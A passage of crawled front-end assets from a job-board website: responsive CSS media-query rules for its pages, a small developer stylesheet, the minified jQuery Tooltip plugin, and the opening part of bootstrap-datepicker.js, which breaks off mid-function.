	float: none!important;
	width: 100%;
}
/*PMS page*/
.Introduce_pms::after {
	width: 55%;
}
.pms_part_message .img_pms h4 {
	display: inline-block;
	margin-right: 3px;
}
.send_msg .form-group {
	width: 100%;
}
.inbox_part .information {
	width: inherit;
}
/*emp_profile*/
.emp_profile .user-img {
	display: block;
	float: none;
	margin: 0 auto;
	text-align: center;
}
.emp_profile .user-detail {
	display: block;
	float: none;
	margin: 0 auto;
	text-align: center;
}
.emp_profile .company-title {
	line-height: 30px;
	font-size: 19px;
}
.emp_profile .main_detail .pull-left {
	float: none!important;
}
.emp_profile .main_detail .pull-right {
	float: none!important;
}
.posted_emp {
	text-align: center;
}
.emp_part_name p,.emp_part_right {
	text-align: left;
}
.grey_bg .main_col .col-sm-12 {
	margin-bottom: 10px;
}
/*Saved folder*/
.saved_folder_page .col-md-4 {
	margin-top: 20px;
}
/*Saved searches*/
.saved_searches .col-md-4 {
	margin-top: 20px;
}
/*posted jobs*/
.posted_jobs_page .pull-right {
	float: right!important;
}
.jobseeker_dash .pull-right {
	float: right!important;
}
/*save_folder_detail*/
.save-folder-detail .cmp-details {
	width: 60%;
}
.save-folder-detail .hour-details {
	width: 40%;
}
.save-folder-detail .hour-details i {
	margin-left: 9px;
}
[type="checkbox"]:not(:checked) + label::after,[type="checkbox"]:checked + label::after,[type="checkbox"]:not(:checked) + label::before,[type="checkbox"]:checked + label::before {
	top: 0;
}
.page-disp,.actions {
	margin-top: 5px;
}
.actions i {
	margin-left: 13px;
}
.save-folder-detail .cmp-info {
	margin-left: 0;
}
/*Edit profile*/
.edt-prf .form-right {
	right: 0;
}
.edt-prf .form-right .form-title {
	padding-left: 0;
}
.edt-prf .company-logo-min {
	display: inline;
	width: 100%!important;
	height: 100%!important;
}
.upload-resume {
	margin: 0 auto;
	text-align: center;
}
.uploaded-user {
	margin: 20px 0;
}
.upload-resume h4 {
	text-align: center;
	float: none;
	margin-bottom: 10px;
	display: block;
}
.education .edu-bg .form-title {
	width: 100%;
}
.education .edu-bg input {
	width: 100%;
}
.edu-bg .select-inline {
	width: 100%;
}
.edu-bg .wid33 {
	width: 100%!important;
}
.copytexts {
	margin-bottom: 30px;
	text-align: left;
}
.saved-search-div {
	margin-bottom: 40px;
}
.savefolder_detail .ads-details {
	margin-top: 20px;
}
.emp_dashboard .postedjobs .pull-right {
	float: right!important;
}
.emp_dashboard .recentapp .pull-right {
	float: right!important;
}
.job_sicker_profile .job-heder-title .pull-left {
	width: 100%;
}
.job_sicker_profile .job-heder-title .user-detail {
	width: 100%;
}
.job-detail-form .form-left .form-group input.btn {
	margin-top: 10px;
}
.post-a-job button[type="submit"] {
	margin: 5px;
}
.navbar-custome {
	/*background-color: #fff;
	*/
}
.navbar-nav > li > a {
	color: #333;
	border-bottom: 1px solid #ddd;
}
.navbar-right{
	margin-right:-15px;
}
nav.navbar-fixed-top ul li{
	padding:7px 0;
}
.inner-header .navbar-collapse ul.top-menu li.search-sym.wid-auto{
	width:100% !important;
}
.inner-header .navbar-collapse ul.top-menu li.search-sym.wid-auto button{
	width:100%;
}
.inner-header .navbar-collapse ul.top-menu li.my-drop{
	width:100% !important;
}
nav .search li .border-d6{
	width:100%;
	height:auto;
}
.inner-header .navbar-collapse ul.top-menu li .border-d61{
	border-radius:0;
	border:1px solid #ddd;
	width:100%;
	height:auto;
}
nav .search li .border-d6 img{
	width:auto;
	max-width:100%;
	height:auto;
	border-radius:0;
}
.inner-header .navbar-collapse ul.top-menu li.my-drop .dropdown-content{
	position:static;
	border:none;
	border-top:1px solid #d6d6d6;
	box-shadow:none;
	min-width:100%;
	width:100%;
}
.inner-header .navbar-collapse ul.top-menu li.my-drop .dropdown-content .caret-one{
	display:none;
}
.banner-image{
	position:static;
}
.mainPitch{
	position:static;
}
.detail_messaging .pms_part_name {
	width: 86%;
}
.mainPitch {
	bottom: 0;
	left: 0;
	margin: 0 auto;
	max-width: 964px;
	/*position: absolute;
	*/
	right: 0;
	text-align: center;
	top: 23%;
	transform: none;
	width: 100%;
	z-index: 9;
}
.search-bg {
	height: 100%;
}
.jobseeker_dash .job-heder .leftpart,.jobseeker_dash .job-heder .rightpart {
	float: left;
	text-align: left;
}
.jobseeker_dash .job-heder .rightpart {
	margin-top: 10px;
}
.navbar-custome {
	z-index: 999;
	position:static;
	margin-bottom:0;
	background-color:#fff;
}
#header-bg {
	min-height: 325px;
}
.navbar-collapse {
	background: #fff;
}
.innerHeader .mainPitch {
	top: 0;
}
.innerHeader #header-bg {
	min-height: 250px;
}
.inner-header .navbar-collapse {
	float: none;
}
}
/* Extra Small Devices, Phones */
@media only screen and (max-width: 560px) {
.detail_messaging .pms_part_name {
	width: 100%;
	display: block;
	margin: 5px 0
}
.detail_messaging .pms_part_img {
	width: 100%;
	display: block;
}
.left-user {
	padding: 10px;
	display: block;
	border: 1px solid #ddd;
}
/*.cmp-logo{
	width:100%;
}
*/
.cmp-details {
	width: 100%;
	float: left;
}
.hour-details {
	width: 100%;
	float: left;
	text-align: left;
	padding-left: 0px;
}
.cmp-info {
	margin-left: 0px;
	/*margin-top:15px;
	*/
}
.featured {
	margin: 0;
}
.footer-nav {
	width: 100%;
}
.end-nav li:after {
	content: "";
}
.end-nav li {
	width: 100%;
	margin-bottom: 10px;
	padding-bottom: 5px;
	/*border-bottom: 1px solid #1ec7a6;
	*/
}
.company-details p {
	padding: 0;
}
.job-detail-left,.job-detail-right {
	width: 100%;
}
.form-left,.form-right {
	width: 100%;
}
.job-detail-form .search-btn {
	width: auto;
	margin-top: 10px;
}
.post-a-job {
	padding: 15px;
}
.mandatory {
	float: none;
	display: block;
	margin-top: 5px;
}
.login-signup {
	padding: 15px;
}
.profile_edit .form-right {
	position: relative;
}
/*Memberhsip plan*/
.equal-sign li,.width10 {
	width: 100%!important;
}
.square,.equal,.title-margin {
	margin: 0;
	padding: 0;
}
.equal-sign li {
	margin-bottom: 20px;
}
.membership-plans-main li a.e-zone-btn {
	margin: 0;
}
/*Employer dashboard*/
.inner-header .navbar-collapse {
	width: 100%;
	max-height: auto;
	margin: 0 auto;
	text-align: center;
}
.search li,.search li:last-child {
	margin-bottom: 0;
}
.inner-header .search li {
	margin: 0;
	width: 100%;
}
.inner-header .experience {
	width: 100%!important;
}
/*.inner-header .navbar-collapse.in {
	overflow: auto;
}
*/
.inner-header ul.nav li:last-child {
	width: auto!important;
}
.postedjobs .pull-right {
	float: left!important;
}
.postedjobs .text-right {
	text-align: left;
}
/*Job sicker profile*/
.job_sicker_profile .job-heder-title .user-img {
	float: none;
	display: block;
}
.job_sicker_profile .job-heder-title .pull-right {
	float: none!important;
}
.job_sicker_profile .job-heder-title .user-detail {
	margin-left: 0;
}
.job_sicker_profile .job-heder-title .pull-left {
	float: none!important;
}
/*PMS page*/
.inbox_part .pms_part_img {
	display: block;
	float: none;
	margin: 0 auto;
	text-align: center;
}
.inbox_part .pms_part_name {
	text-align: center;
	float: none;
	padding-left: 0;
}
.Introduce_pms::after {
	width: 45%;
}
.pms_part_message .img_pms h4 {
	display: inline-block;
	margin-right: 3px;
}
.send_msg .form-group {
	width: 100%;
}
.inbox_part .information {
	width: inherit;
}
.detail_messaging .pms_part_name {
	max-width: 375px;
	width: 100%;
}
/*emp_profile*/
.emp_profile .user-img {
	display: block;
	float: none;
	margin: 0 auto;
	text-align: center;
}
.emp_profile .user-detail {
	display: block;
	float: none;
	margin: 0 auto;
	text-align: center;
}
.emp_profile .company-title {
	line-height: 30px;
	font-size: 19px;
}
.emp_profile .main_detail .pull-left {
	float: none!important;
}
.emp_profile .main_detail .pull-right {
	float: none!important;
}
.posted_emp {
	text-align: center;
}
.emp_part_name p,.emp_part_right {
	text-align: left;
}
.grey_bg .main_col .col-sm-12 {
	margin-bottom: 10px;
}
/*Saved_search*/
.saved_search-page .cmp-info {
	margin-bottom: 10px;
	margin-top: 0;
}
/*Saved folder*/
.saved_folder_page .col-md-4 {
	margin-top: 20px;
}
/*Saved searches*/
.saved_searches .col-md-4 {
	margin-top: 20px;
}
.jobseeker_dash .pull-right {
	float: left!important;
}
/*save_folder_detail*/
.save-folder-detail .cmp-details {
	width: 60%;
}
.save-folder-detail .hour-details {
	width: 40%;
}
.save-folder-detail .hour-details i {
	margin-left: 14px;
}
[type="checkbox"]:not(:checked) + label::after,[type="checkbox"]:checked + label::after,[type="checkbox"]:not(:checked) + label::before,[type="checkbox"]:checked + label::before {
	top: 0;
}
.page-disp,.actions {
	margin-top: 5px;
}
.actions i {
	margin-left: 13px;
}
/*Edit profile*/
.edt-prf .form-right {
	right: 0;
}
.edt-prf .form-right .form-title {
	padding-left: 0;
}
.edt-prf .company-logo-min {
	display: inline;
	width: 100%!important;
	height: 100%!important;
}
.upload-resume {
	margin: 0 auto;
	text-align: center;
}
.uploaded-user {
	margin: 20px 0;
}
.upload-resume h4 {
	text-align: center;
	float: none;
	margin-bottom: 10px;
	display: block;
}
.edu-bg {
	width: 100%;
}
.education .edu-bg .form-title {
	width: 100%;
}
.education .edu-bg input {
	width: 100%;
}
.edu-bg .select-inline {
	width: 100%;
}
.edu-bg .wid33 {
	width: 100%!important;
}
.copytexts {
	margin-bottom: 30px;
	text-align: left;
}
.saved-search-div {
	margin-bottom: 40px;
}
.postedjobs .pull-left {
	width: 100%;
}
.savefolder_detail .ads-details {
	margin-top: 20px;
}
.save-folder-detail .hour-details {
	width: 100%;
}
.save-folder-detail .hour-details .pull-right {
	float: left!important;
}
.job_sicker_profile .job-heder-title .pull-left {
	width: 100%;
}
.job_sicker_profile .job-heder-title .user-detail {
	width: 100%;
}
.mainPitch {
	bottom: 0;
	left: 0;
	margin: 0 auto;
	max-width: 964px;
	/*position: absolute;
	*/
	right: 0;
	text-align: center;
	top: 23%;
	transform: none;
	width: 100%;
	z-index: 9;
}
.search-bg {
	height: 100%;
}
#header-bg {
	min-height: 325px;
}
}
/* Custom, iPhone Retina */
@media only screen and (max-width: 480px) {
/*Memberhsip plan*/
.equal-sign li,.width10 {
	width: 100%!important;
}
.square,.equal,.title-margin {
	margin: 0;
	padding: 0;
}
.equal-sign li {
	margin-bottom: 20px;
}
.membership-plans-main li a.e-zone-btn {
	margin: 0;
}
/*Employer dashboard*/
.inner-header .navbar-collapse {
	width: 100%;
	max-height: auto;
	margin: 0 auto;
	text-align: center;
}
.search li,.search li:last-child {
	margin-bottom: 0;
}
.inner-header .search li {
	margin: 0;
	width: 100%;
}
.inner-header .experience {
	width: 100%!important;
}
.inner-header .navbar-collapse.in {
	overflow: visible;
}
.inner-header ul.nav li:last-child {
	width: auto!important;
}
.postedjobs .pull-right {
	float: left!important;
}
.postedjobs .text-right {
	text-align: left;
}
.notify .row-inline {
	display: block;
}
.membership button {
	min-width: 70px;
}
/*Job sicker profile*/
.job_sicker_profile .job-heder-title .user-img {
	float: none;
	display: block;
}
.job_sicker_profile .job-heder-title .pull-right {
	float: none!important;
}
.job_sicker_profile .job-heder-title .user-detail {
	margin-left: 0;
}
.job_sicker_profile .job-heder-title .pull-left {
	float: none!important;
}
/*PMS page*/
.inbox_part .pms_part_img {
	display: block;
	float: none;
	margin: 0 auto;
	text-align: center;
}
.inbox_part .pms_part_name {
	text-align: center;
	float: none;
	padding-left: 0;
}
.Introduce_pms::after {
	display: none;
}
.pms_part_message .img_pms h4 {
	display: inline-block;
	margin-right: 3px;
}
.send_msg .form-group {
	width: 100%;
}
.inbox_part .information {
	width: inherit;
}
/*emp_profile*/
.emp_profile .user-img {
	display: block;
	float: none;
	margin: 0 auto;
	text-align: center;
}
.emp_profile .user-detail {
	display: block;
	float: none;
	margin: 0 auto;
	text-align: center;
}
.emp_profile .company-title {
	line-height: 30px;
	font-size: 19px;
}
.emp_profile .main_detail .pull-left {
	float: none!important;
}
.emp_profile .main_detail .pull-right {
	float: none!important;
}
.posted_emp {
	text-align: center;
}
.emp_part_name p,.emp_part_right {
	text-align: left;
}
.grey_bg .main_col .col-sm-12 {
	margin-bottom: 10px;
}
/*Saved_search*/
.saved_search-page .cmp-info {
	margin-bottom: 10px;
	margin-top: 0;
}
.saved_search-page .parttime {
	margin-left: 0;
}
.saved_search-page .apply-now {
	margin-top: 20px;
	margin-bottom: 20px;
}
/*Saved folder*/
.saved_folder_page .col-md-4 {
	margin-top: 20px;
}
/*Saved searches*/
.saved_searches .col-md-4 {
	margin-top: 20px;
}
/*save_folder_detail*/
.save-folder-detail .cmp-details {
	width: 60%;
}
.save-folder-detail .hour-details {
	width: 40%;
}
.save-folder-detail .hour-details i {
	margin-left: 14px;
}
[type="checkbox"]:not(:checked) + label::after,[type="checkbox"]:checked + label::after,[type="checkbox"]:not(:checked) + label::before,[type="checkbox"]:checked + label::before {
	top: 0;
}
.page-disp,.actions {
	margin-top: 5px;
}
.actions i {
	margin-left: 13px;
}
/*Edit profile*/
.edt-prf .form-right {
	right: 0;
}
.edt-prf .form-right .form-title {
	padding-left: 0;
}
.edt-prf .company-logo-min {
	display: inline;
	width: 100%!important;
	height: 100%!important;
}
.upload-resume {
	margin: 0 auto;
	text-align: center;
}
.uploaded-user {
	margin: 20px 0;
}
.upload-resume h4 {
	text-align: center;
	float: none;
	margin-bottom: 10px;
	display: block;
}
.edu-bg {
	width: 100%;
}
.education .edu-bg .form-title {
	width: 100%;
}
.education .edu-bg input {
	width: 100%;
}
.edu-bg .select-inline {
	width: 100%;
}
.edu-bg .wid33 {
	width: 100%!important;
}
.copytexts {
	margin-bottom: 30px;
	text-align: left;
}
.saved-search-div {
	margin-bottom: 40px;
}
.search-jobs-main .saveSearchBlock,.search-jobs-main .login-popup-main_search {
	width: 90%;
	top: 25px;
}
.postedjobs .pull-left {
	width: 100%;
}
.savefolder_detail .ads-details {
	margin-top: 20px;
}
.save-folder-detail .hour-details {
	width: 100%;
}
.save-folder-detail .hour-details .pull-right {
	float: left!important;
}
.post-a-job-main .tokenfield .token {
	display: block;
}
.seeker_app .bg-white .pull-right {
	margin-top: 20px;
}
.seeker_app .cmp-info {
	display: block;
	margin-top: 20px;
}
.pagination {
	float: left;
	margin: 10px 0 35px;
}
.job_sicker_profile .job-heder-title .pull-left {
	width: 100%;
}
.job_sicker_profile .job-heder-title .user-detail {
	width: 100%;
}
#header-bg {
	min-height: 325px;
}
}
.footer-nav li {
list-style: none;
}
.footer-nav ul {
padding: 0px;
margin: 0px;
}
.SingleUserMsg .srh-job {
position: absolute;
left: 20%;
top: 50%;
right: 20%;
margin: 0 auto;
text-align: center;
/* height: 100%;
*/
bottom: 20%;
}
.SingleUserMsg {
background: #fff;
min-height: 300px;
position: relative;
}
.pms_part .contentscroll {
min-height: 300px;
}
.SingleUserMsg li {
list-style-type: none;
}
/*Company-Directory*/
.listings__entry li {
  float: left;
  width: 50%;
  padding: 5px;
}


@media (max-width: 768px) {
        .banner-image {
            display: none;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://www.karkidi.com/themes-nct/css/developer.css
body_size: -131
content:
.dev-error-class {
        color:#FF0000;  /* red */
        font-weight: 300;
    }
.dev-valid-class {
        font-weight: 300;
    }
 .login-right .select2-container--default .select2-selection--multiple {border-radius:0; min-height:42px;}
 .login-right .select2-container--default .select2-selection--multiple .select2-selection__choice {margin-bottom:5px;}

 .job-heder_dev {
    border-bottom: 2px solid #dfdfdf;
	}

--- FILE ---
content_type: text/javascript
request_url: https://www.karkidi.com/includes-nct/javascript-nct/image_crop/tooltip.min.js
body_size: 1460
content:
/*!
 * Tooltip v0.0.2
 * https://github.com/fengyuanchen/tooltip
 *
 * Copyright (c) 2015 Fengyuan Chen
 * Released under the MIT license
 *
 * Date: 2015-06-22T03:35:32.356Z
 */
!function(t){"function"==typeof define&&define.amd?define("tooltip",["jquery"],t):t("object"==typeof exports?require("jquery"):jQuery)}(function(t){"use strict";function i(t){return"string"==typeof t}function s(i,e){this.$element=t(i),this.options=t.extend({},s.DEFAULTS,t.isPlainObject(e)&&e),this.active=!1,this.animating=!1,this.dismissing=!1,this.classes=!1,this.center=!1,this.middle=!1,this.isBody=!1,this.isStatic=!1,this.init()}var e=t(window),n="tooltip",o=n+"-fixed",a=n+"-relative",h=n+"-active",r=n+"-dismissible",d=n+"-countdown",u="click."+n,l="resize."+n,c="show."+n,m="shown."+n,f="hide."+n,p="hidden."+n;s.prototype={constructor:s,init:function(){var i=this.options,o=this.$element;this.initialOptions=t.extend({},this.options),this.isBody=o.is("body"),this.isStatic=!this.isBody&&"static"===o.css("position"),this.$tooltip=t(s.TEMPLATE.dialog),o.on(u,'[data-dismiss="'+n+'"]',t.proxy(this.dismiss,this)),e.on(l,t.proxy(this.resize,this)),i.autoshow&&this.show(i.content)},show:function(e,d){var u,l,m=this.$tooltip,f=t.Event(c);this.$element.trigger(f),f.isDefaultPrevented()||(d?i(d)&&t.inArray(d,s.STYLES)>-1&&(d={style:d}):t.isPlainObject(e)&&(d=e,e=""),this.options=d=t.extend({},this.initialOptions,t.isPlainObject(d)&&d),e=e||d.content,d.duration=Number(d.duration)||3e3,d.offset=Number(d.offset)||10,d.zIndex=Number(d.zIndex)||1024,i(e)&&e.length&&(u=i(d.position)?d.position.split(/\W+/):["center","top"],this.center=t.inArray("center",u)>-1,this.middle=t.inArray("middle",u)>-1,l=t.map(u,function(t){return n+"-"+t}),d.fixed&&this.isBody&&l.unshift(o),l.push(t.inArray(d.style,s.STYLES)>-1?n+"-"+d.style:d.style),d.countdown&&(e+=s.TEMPLATE.countdown),d.dismissible&&(l.push(r),e+=s.TEMPLATE.button),m.removeClass(this.classes+" "+h).addClass(this.classes=l.join(" ")).html(e).appendTo(this.$element.toggleClass(a,this.isStatic)),d.countdown&&this.countdown(),this.active=!0,this.resize(),m.addClass(h),this.animating&&clearTimeout(this.animating),this.animating=setTimeout(t.proxy(this.shown,this),150)))},shown:function(){var i=this.options;this.animating=!1,i.autohide&&(this.dismissing&&clearTimeout(this.dismissing),this.dismissing=setTimeout(t.proxy(this.hide,this),i.duration)),this.$element.trigger(m)},hide:function(){var i=t.Event(f);this.$element.trigger(i),i.isDefaultPrevented()||(this.active=!1,this.$tooltip.removeClass(h),this.animating&&clearTimeout(this.animating),this.animating=setTimeout(t.proxy(this.hidden,this),150))},hidden:function(){this.animating=!1,this.$tooltip.empty().detach(),this.$element.removeClass(a).trigger(p)},resize:function(){var t=this.options,i=this.$tooltip,s=t.offset;this.active&&i.removeAttr("style").css({marginTop:this.middle?-i.outerHeight()/2:s,marginRight:s,marginBottom:s,marginLeft:this.center?s-i.outerWidth()/2:s,zIndex:t.zIndex})},dismiss:function(){this.dismissing&&clearTimeout(this.dismissing),this.counting&&clearTimeout(this.counting),this.dismissing=!1,this.counting=!1,this.hide()},countdown:function(){var t=this.$tooltip.find("."+d),i=this.options.duration/1e3;!function s(){t.text(" ("+i+") "),i-->0&&setTimeout(s,1e3)}()},destroy:function(){this.$element.off(u,this.dismiss).removeData(n).removeClass(a),e.off(l,this.resize)}},s.DEFAULTS={autohide:!0,autoshow:!0,content:"",countdown:!1,dismissible:!1,duration:3e3,fixed:!0,offset:10,position:"center top",style:"default",zIndex:1024},s.setDefaults=function(i){t.extend(s.DEFAULTS,i)},s.STYLES=["default","primary","success","info","warning","danger"],s.TEMPLATE={dialog:'<div class="tooltip-dialog"></div>',countdown:'<span class="tooltip-countdown"></span>',button:'<button type="button" class="tooltip-dismiss" data-dismiss="tooltip" aria-label="Close"><span aria-hidden="true">&times;</span></button>'},s.other=t.fn.tooltip,t.fn.tooltip=function(e){var o=[].slice.call(arguments,1);return this.each(function(){var a,h=t(this),r=h.data(n);if(!r){if(/destroy|hide/.test(e))return;h.data(n,r=new s(this,e))}i(e)&&(a=r[e],t.isFunction(a)||(a=r.show,o.unshift(e)),a.apply(r,o))})},t.fn.tooltip.Constructor=s,t.fn.tooltip.setDefaults=s.setDefaults,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=s.other,this}});

--- FILE ---
content_type: text/javascript
request_url: https://www.karkidi.com/includes-nct/javascript-nct/bootstrap-datepicker.js
body_size: 11213
content:
/* =========================================================
 * bootstrap-datepicker.js
 * http://www.eyecon.ro/bootstrap-datepicker
 * =========================================================
 * Copyright 2012 Stefan Petre
 * Improvements by Andrew Rowls
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================= */

(function($) {

    var $window = $(window);

    function UTCDate() {
        return new Date(Date.UTC.apply(Date, arguments));
    }

    function UTCToday() {
        var today = new Date();
        return UTCDate(today.getUTCFullYear(), today.getUTCMonth(), today.getUTCDate());
    }


    // Picker object

    var Datepicker = function(element, options) {
        var that = this;

        this._process_options(options);

        this.element = $(element);
        this.isInline = false;
        this.isInput = this.element.is('input');
        this.component = this.element.is('.date') ? this.element.find('.add-on, .btn') : false;
        this.hasInput = this.component && this.element.find('input').length;
        if (this.component && this.component.length === 0)
            this.component = false;

        this.picker = $(DPGlobal.template);
        this._buildEvents();
        this._attachEvents();

        if (this.isInline) {
            this.picker.addClass('datepicker-inline').appendTo(this.element);
        } else {
            this.picker.addClass('datepicker-dropdown dropdown-menu');
        }

        if (this.o.rtl) {
            this.picker.addClass('datepicker-rtl');
            this.picker.find('.prev i, .next i')
                .toggleClass('icon-arrow-left icon-arrow-right');
        }


        this.viewMode = this.o.startView;

        if (this.o.calendarWeeks)
            this.picker.find('tfoot th.today')
            .attr('colspan', function(i, val) {
                return parseInt(val) + 1;
            });

        this._allow_update = false;

        this.setStartDate(this._o.startDate);
        this.setEndDate(this._o.endDate);
        this.setDaysOfWeekDisabled(this.o.daysOfWeekDisabled);

        this.fillDow();
        this.fillMonths();

        this._allow_update = true;

        this.update();
        this.showMode();

        if (this.isInline) {
            this.show();
        }
    };

    Datepicker.prototype = {
        constructor: Datepicker,

        _process_options: function(opts) {
            // Store raw options for reference
            this._o = $.extend({}, this._o, opts);
            // Processed options
            var o = this.o = $.extend({}, this._o);

            // Check if "de-DE" style date is available, if not language should
            // fallback to 2 letter code eg "de"
            var lang = o.language;
            if (!dates[lang]) {
                lang = lang.split('-')[0];
                if (!dates[lang])
                    lang = defaults.language;
            }
            o.language = lang;

            switch (o.startView) {
                case 2:
                case 'decade':
                    o.startView = 2;
                    break;
                case 1:
                case 'year':
                    o.startView = 1;
                    break;
                default:
                    o.startView = 0;
            }

            switch (o.minViewMode) {
                case 1:
                case 'months':
                    o.minViewMode = 1;
                    break;
                case 2:
                case 'years':
                    o.minViewMode = 2;
                    break;
                default:
                    o.minViewMode = 0;
            }

            o.startView = Math.max(o.startView, o.minViewMode);

            o.weekStart %= 7;
            o.weekEnd = ((o.weekStart + 6) % 7);

            var format = DPGlobal.parseFormat(o.format);
            if (o.startDate !== -Infinity) {
                if (!!o.startDate) {
                    if (o.startDate instanceof Date)
                        o.startDate = this._local_to_utc(this._zero_time(o.startDate));
                    else
                        o.startDate = DPGlobal.parseDate(o.startDate, format, o.language);
                } else {
                    o.startDate = -Infinity;
                }
            }
            if (o.endDate !== Infinity) {
                if (!!o.endDate) {
                    if (o.endDate instanceof Date)
                        o.endDate = this._local_to_utc(this._zero_time(o.endDate));
                    else
                        o.endDate = DPGlobal.parseDate(o.endDate, format, o.language);
                } else {
                    o.endDate = Infinity;
                }
            }

            o.daysOfWeekDisabled = o.daysOfWeekDisabled || [];
            if (!$.isArray(o.daysOfWeekDisabled))
                o.daysOfWeekDisabled = o.daysOfWeekDisabled.split(/[,\s]*/);
            o.daysOfWeekDisabled = $.map(o.daysOfWeekDisabled, function(d) {
                return parseInt(d, 10);
            });

            var plc = String(o.orientation).toLowerCase().split(/\s+/g),
                _plc = o.orientation.toLowerCase();
            plc = $.grep(plc, function(word) {
                return (/^auto|left|right|top|bottom$/).test(word);
            });
            o.orientation = { x: 'auto', y: 'auto' };
            if (!_plc || _plc === 'auto')
            ; // no action
            else if (plc.length === 1) {
                switch (plc[0]) {
                    case 'top':
                    case 'bottom':
                        o.orientation.y = plc[0];
                        break;
                    case 'left':
                    case 'right':
                        o.orientation.x = plc[0];
                        break;
                }
            } else {
                _plc = $.grep(plc, function(word) {
                    return (/^left|right$/).test(word);
                });
                o.orientation.x = _plc[0] || 'auto';

                _plc = $.grep(plc, function(word) {
                    return (/^top|bottom$/).test(word);
                });
                o.orientation.y = _plc[0] || 'auto';
            }
        },
        _events: [],
        _secondaryEvents: [],
        _applyEvents: function(evs) {
            for (var i = 0, el, ev; i < evs.length; i++) {
                el = evs[i][0];
                ev = evs[i][1];
                el.on(ev);
            }
        },
        _unapplyEvents: function(evs) {
            for (var i = 0, el, ev; i < evs.length; i++) {
                el = evs[i][0];
                ev = evs[i][1];
                el.off(ev);
            }
        },
        _buildEvents: function() {
            if (this.isInput) { // single input
                this._events = [
                    [this.element, {
                        focus: $.proxy(this.show, this),
                        keyup: $.proxy(this.update, this),
                        keydown: $.proxy(this.keydown, this)
                    }]
                ];
            } else if (this.component && this.hasInput) { // component: input + button
                this._events = [
                    // For components that are not readonly, allow keyboard nav
                    [this.element.find('input'), {
                        focus: $.proxy(this.show, this),
                        keyup: $.proxy(this.update, this),
                        keydown: $.proxy(this.keydown, this)
                    }],
                    [this.component, {
                        click: $.proxy(this.show, this)
                    }]
                ];
            } else if (this.element.is('div')) { // inline datepicker
                this.isInline = true;
            } else {
                this._events = [
                    [this.element, {
                        click: $.proxy(this.show, this)
                    }]
                ];
            }

            this._secondaryEvents = [
                [this.picker, {
                    click: $.proxy(this.click, this)
                }],
                [$(window), {
                    resize: $.proxy(this.place, this)
                }],
                [$(document), {
                    mousedown: $.proxy(function(e) {
                        // Clicked outside the datepicker, hide it
                        if (!(
                                this.element.is(e.target) ||
                                this.element.find(e.target).length ||
                                this.picker.is(e.target) ||
                                this.picker.find(e.target).length
                            )) {
                            this.hide();
                        }
                    }, this)
                }]
            ];
        },
        _attachEvents: function() {
            this._detachEvents();
            this._applyEvents(this._events);
        },
        _detachEvents: function() {
            this._unapplyEvents(this._events);
        },
        _attachSecondaryEvents: function() {
            this._detachSecondaryEvents();
            this._applyEvents(this._secondaryEvents);
        },
        _detachSecondaryEvents: function() {
            this._unapplyEvents(this._secondaryEvents);
        },
        _trigger: function(event, altdate) {
            var date = altdate || this.date,
                local_date = this._utc_to_local(date);

            this.element.trigger({
                type: event,
                date: local_date,
                format: $.proxy(function(altformat) {
                    var format = altformat || this.o.format;
                    return DPGlobal.formatDate(date, format, this.o.language);
                }, this)
            });
        },

        show: function(e) {
            if (!this.isInline)
                this.picker.appendTo('body');
            this.picker.show();
            this.height = this.component ? this.component.outerHeight() : this.element.outerHeight();
            this.place();
            this._attachSecondaryEvents();
            if (e) {
                e.preventDefault();
            }
            this._trigger('show');
        },

        hide: function(e) {
            if (this.isInline) return;
            if (!this.picker.is(':visible')) return;
            this.picker.hide().detach();
            this._detachSecondaryEvents();
            this.viewMode = this.o.startView;
            this.showMode();

            if (
                this.o.forceParse &&
                (
                    this.isInput && this.element.val() ||
                    this.hasInput && this.element.find('input').val()
                )
            )
                this.setValue();
            this._trigger('hide');
        },

        remove: function() {
            this.hide();
            this._detachEvents();
            this._detachSecondaryEvents();
            this.picker.remove();
            delete this.element.data().datepicker;
            if (!this.isInput) {
                delete this.element.data().date;
            }
        },

        _utc_to_local: function(utc) {
            return new Date(utc.getTime() + (utc.getTimezoneOffset() * 60000));
        },
        _local_to_utc: function(local) {
            return new Date(local.getTime() - (local.getTimezoneOffset() * 60000));
        },
        _zero_time: function(local) {
            return new Date(local.getFullYear(), local.getMonth(), local.getDate());
        },
        _zero_utc_time: function(utc) {
            return new Date(Date.UTC(utc.getUTCFullYear(), utc.getUTCMonth(), utc.getUTCDate()));
        },

        getDate: function() {
            return this._utc_to_local(this.getUTCDate());
        },

        getUTCDate: function() {
            return this.date;
        },

        setDate: function(d) {
            this.setUTCDate(this._local_to_utc(d));
        },

        setUTCDate: function(d) {
            this.date = d;
            this.setValue();
        },

        setValue: function() {
            var formatted = this.getFormattedDate();
            if (!this.isInput) {
                if (this.component) {
                    this.element.find('input').val(formatted).change();
                }
            } else {
                this.element.val(formatted).change();
            }
        },

        getFormattedDate: function(format) {
            if (format === undefined)
                format = this.o.format;
            return DPGlobal.formatDate(this.date, format, this.o.language);
        },

        setStartDate: function(startDate) {
            this._process_options({ startDate: startDate });
            this.update();
            this.updateNavArrows();
        },

        setEndDate: function(endDate) {
            this._process_options({ endDate: endDate });
            this.update();
            this.updateNavArrows();
        },

        setDaysOfWeekDisabled: function(daysOfWeekDisabled) {
            this._process_options({ daysOfWeekDisabled: daysOfWeekDisabled });
            this.update();
            this.updateNavArrows();
        },

        place: function() {
            if (this.isInline) return;
            var calendarWidth = this.picker.outerWidth(),
                calendarHeight = this.picker.outerHeight(),
                visualPadding = 10,
                windowWidth = $window.width(),
                windowHeight = $window.height(),
                scrollTop = $window.scrollTop();

            var zIndex = parseInt(this.element.parents().filter(function() {
                return $(this).css('z-index') != 'auto';
            }).first().css('z-index')) + 10;
            var offset = this.component ? this.component.parent().offset() : this.element.offset();
            var height = this.component ? this.component.outerHeight(true) : this.element.outerHeight(false);
            var width = this.component ? this.component.outerWidth(true) : this.element.outerWidth(false);
            var left = offset.left,
                top = offset.top;

            this.picker.removeClass(
                'datepicker-orient-top datepicker-orient-bottom ' +
                'datepicker-orient-right datepicker-orient-left'
            );

            if (this.o.orientation.x !== 'auto') {
                this.picker.addClass('datepicker-orient-' + this.o.orientation.x);
                if (this.o.orientation.x === 'right')
